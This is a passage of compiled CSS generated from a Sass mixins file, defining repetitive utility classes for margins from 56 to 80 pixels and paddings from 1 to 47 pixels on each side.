/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

